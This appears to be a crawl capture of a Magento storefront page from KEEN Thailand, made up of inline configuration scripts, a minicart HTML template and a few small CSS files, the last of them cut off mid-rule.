                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script><script>
    require([
        'Amasty_Xsearch/js/form-mini',
        'Amasty_Xsearch/js/searchClick'
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/www.keenthailand.com\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":true,"width":900,"minChars":3,"currentUrlEncoded":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"};
        searchClick.init('https://www.keenthailand.com/amasty_xsearch/product/click/');
    })
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.keenthailand.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.keenthailand.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.keenthailand.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.keenthailand.com\/media\/captcha\/keen\/17b0d2c58a8a647bd912578a86a6f364.png","refreshUrl":"https:\/\/www.keenthailand.com\/captcha\/refresh\/","isRequired":true,"timestamp":1768658751}}}</script><script type="text/x-magento-init">
        {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.keenthailand.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.keenthailand.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.keenthailand.com\/","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.keenthailand.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.keenthailand.com\/page_cache\/block\/render\/id\/14\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_14"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/womens\/collections\/zerraport-ll.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        

        

        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.keenthailand.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel' 
	], function ($) {
		
	});	
</script><script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"\u0e0a\u0e37\u0e48\u0e2d","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/price-box","componentType":"column","label":"\u0e23\u0e32\u0e04\u0e32","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1e\u0e34\u0e40\u0e28\u0e29","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"\u0e08\u0e32\u0e01","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1e\u0e34\u0e40\u0e28\u0e29","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"\u0e16\u0e36\u0e07","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e17\u0e35\u0e48","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e17\u0e35\u0e48:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"\u0e14\u0e39\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing-recent-view"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"THB","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.keenthailand.com\/rest\/th\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"uiComponent":"widget_recently_viewed","page_size":"3","show_attributes":"name,image","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script><script >
require([
    'jquery',
    'jquery/jquery.cookie'
], function ($) {
    $(document).ready(function () {
        var date = new Date();
        date.setTime(date.getTime() + (1000*60));
            if(!$.cookie('clearLocalStorage')){
                var setCookieLocalStorage = $.cookie('clearLocalStorage', 'Yes', {expires:date});
                localStorage.clear();  
            }
    }); 
});
    //    console.log('setCookieLocalStorage---',window.checkout.websiteId);
</script><script type="text/javascript">
require([
    'jquery',
    'mage/translate'
], function($) { 
    $(window).scroll(function () {
        if( $(window).scrollTop() > $('.header-middle.header-bottom').offset().top && !($('.header-middle.header-bottom').hasClass('sticky'))){
        $('.header-middle.header-bottom').addClass('sticky');
        } else if ($(window).scrollTop() == 0){
        $('.header-middle.header-bottom').removeClass('sticky');
        }
    });			
}); 
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.keenthailand.com\/rest\/th\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script><script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .box-image-list, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.keenthailand.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script><script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.keenthailand.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.keenthailand.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.keenthailand.com/womens/collections/zerraport-ll.html",
			"countDownNumber": 5		}
	}
}


</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magento_Checkout/template/minicart/content.html
body_size: 1013
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"> </span>
        <span class="qty empty" text="getCartParam('summary_count')" data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"> </span>
    </button>

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"> </span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()" />
            <span class="count" text="getCartParam('summary_count')"> </span>
            <!-- ko if: (getCartLineItemsCount() === 1) -->
            <span translate="'Item in Cart'"> </span>
            <!--/ko-->
            <!-- ko if: (getCartLineItemsCount() > 1) -->
            <span translate="'Items in Cart'"> </span>
            <!--/ko-->
        </div>

        <div class="header-minicart">
            <span class="text-left">
                <!-- ko i18n: 'Your Product' --><!-- /ko -->
            </span>

            <span class="text-right">
                <!-- ko i18n: 'Price' --><!-- /ko -->
            </span>
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"> </strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                    render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}" />
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty" translate="'You have no items in your shopping cart.'"> </strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"> </p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"> </span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <if args="getCartParam('summary_count')">
        <each args="getRegion('subtotalContainer')" render="" />
        <each args="getRegion('extraInfo')" render="" />
    </if>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View cart'"> </span>
            </a>

            <a id="top-cart-btn-checkout" class="action checkout" data-bind="attr: {title: $t('Go to Checkout')}">
                <!-- ko i18n: 'Checkout' --><!-- /ko -->
            </a>
            <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
        </div>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render="" />
    </div>
</div>
<each args="getRegion('sign-in-popup')" render="" />

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css
body_size: -74
content:
select::-ms-expand{display:none}.home-slide{max-height:466px}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css
body_size: -78
content:
@media (min-width:1920px){.home-slide{max-height:589px}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css
body_size: 778
content:
.msg-thank{background:rgba(0,0,0,0) url("../images/Yes_check.svg") no-repeat scroll right top/auto 25px;display:inline-block;font-size:110%;font-weight:700;line-height:35px;padding-right:40px}#paymentconfirmationForm *{box-sizing:border-box;line-height:1.6}#paymentconfirmationForm{border:1px solid #ddd;padding:25px 30px;width:840px;margin:0 auto 30px;max-width:100%}span.confirm-bank-info-logo{padding-left:12px}#transfer_date{background-image:url("../images/calendar.png");background-position:right center;background-repeat:no-repeat;background-size:30px auto}.sc-row{margin-left:-15px;margin-right:-15px;clear:both}.sc-col{padding-left:15px;padding-right:15px;width:50%;float:left;margin-bottom:15px}.transfer_date,.bank_to{clear:both;margin-bottom:15px}#paymentconfirmationForm input{border-radius:4px;line-height:1.6em;font-size:.9em;position:relative}#paymentconfirmationForm .input-text{border:1px solid #ddd;background-color:#fff;font-size:16px;padding:6px 6px 5px;width:100%}.confirm-bank-info .form-check-input{margin-top:7px;margin-right:5px;vertical-align:top}.confirm-bank-info-logo{display:inline-block}.confirm-bank-info-logo img{width:32px;margin-right:15px;border-radius:5px;vertical-align:middle}.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number{flex-basis:25%}.confirm-bank-info-account-name{flex-basis:40%}.confirm-bank-info-account-number{padding-left:15px;padding-right:15px}.form-check-label{cursor:pointer;clear:both;display:flex;align-items:center}.form-check{margin-bottom:10px;clear:both}.confirm-check-wrap.-logo{flex:80px}.confirm-check-wrap{flex-basis:calc(100% - 80px);display:flex;flex-flow:row 